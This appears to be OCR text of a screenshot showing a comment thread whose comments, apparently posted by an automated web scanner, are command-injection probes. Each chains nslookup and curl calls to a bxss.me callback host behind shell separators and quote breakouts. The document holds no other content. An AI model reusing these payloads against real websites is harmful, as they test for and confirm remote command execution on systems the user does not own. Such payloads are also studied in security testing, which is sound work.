
&(nslookup -q=cname
hitiebjzhwwsqa4193.bxss.me||curl
hitiebjzhwwsqa4193.bxss.me)&'\"`0&
(nslookup -q=cname
hitiebjzhwwsqa4193.bxss.me||curl
hitiebjzhwwsqa4193.bxss.me)&`'
JCfUZQsq-3610cbe
said
17 months ago
|(nslookup -q=cname
hitrxqlmzhlch07dbf.bxss.me||curl
hitrxqlmzhlch07dbf.bxss.me)
JCfUZQsq-3610cbe
said
17 months ago